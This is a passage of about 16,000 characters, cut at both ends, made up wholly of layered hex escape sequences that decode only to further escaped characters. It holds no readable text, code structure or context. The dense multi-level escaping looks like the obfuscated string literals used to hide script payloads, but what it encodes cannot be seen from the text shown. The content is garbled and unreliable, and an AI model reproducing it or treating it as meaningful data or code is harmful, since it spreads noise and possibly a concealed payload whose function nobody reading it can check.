x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x7